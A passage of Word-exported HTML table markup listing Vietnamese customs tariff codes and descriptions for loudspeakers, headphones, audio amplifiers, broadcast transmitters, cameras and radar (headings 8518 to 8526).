367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loa, không có hộp, có dải tần số   300 Hz đến 3.400 Hz, với đường kính không quá 50 mm, sử dụng trong viễn thông<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.29.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Tai nghe có khung choàng đầu và tai   nghe không có khung choàng đầu, có hoặc không nối với một micro, và các bộ   gồm một micro và một hoặc nhiều loa:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.30.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Tai nghe có khung choàng đầu<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.30.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Tai nghe không có khung choàng đầu<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Bộ micro/loa kết hợp:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.30.40<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Bộ tổ hợp (nghe - nói) của điện   thoại hữu tuyến cầm tay<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.30.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.40<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Thiết bị điện khuyếch đại âm tần:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.40.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác, có từ 6 đường tín hiệu   vào trở lên, có hoặc không kết hợp với phần tử dùng cho khuyếch đại công suất   <o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.40.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Sử dụng như bộ lặp (nhắc lại) trong   điện thoại hữu tuyến<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.40.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Sử dụng như bộ lặp (nhắc lại) trong   điện thoại trừ loại điện thoại hữu tuyến<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.40.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.50<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ tăng âm điện<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.50.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Có dải công suất từ 240W trở lên<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.50.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác, có loa phóng thanh, loại   thích hợp cho phát sóng, có giải điện áp 50V hoặc hơn nhưng không quá 100 V<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.50.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Bộ phận:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.90.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Của hàng hóa thuộc phân nhóm   8518.10.11, 8518.29.20, 8518.30.40 hoặc 8518.40.20, kể cả tấm mạch in đã lắp   ráp.<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.90.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Của hàng hóa thuộc phân nhóm   8518.40.40<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8518.90.90<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8525<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Thiết   bị phát dùng cho phát thanh vô tuyến hoặc truyền hình, có hoặc không gắn máy   thu hoặc máy ghi hoặc tái tạo âm thanh; camera truyền hình, camera số và   camera ghi hình ảnh nền<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8525.50.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Thiết bị phát<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8525.60.00<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Thiết bị phát có gắn với thiết bị thu<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8525.80<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Camera truyền hình, camera số và   camera ghi hình ảnh:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8525.80.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Webcam<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Camera ghi hình ảnh:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8525.80.31<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Của loại sử dụng cho lĩnh vực phát   thanh<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8525.80.39<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Loại khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8525.80.40<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Camera truyền hình <o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8525.80.50<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại camera kỹ thuật số khác<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">85.26<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Rada,   các thiết bị dẫn đường bằng sóng vô tuyến và các thiết bị điều khiển từ xa   bằng vô tuyến<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8526.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Rađa:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8526.10.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" 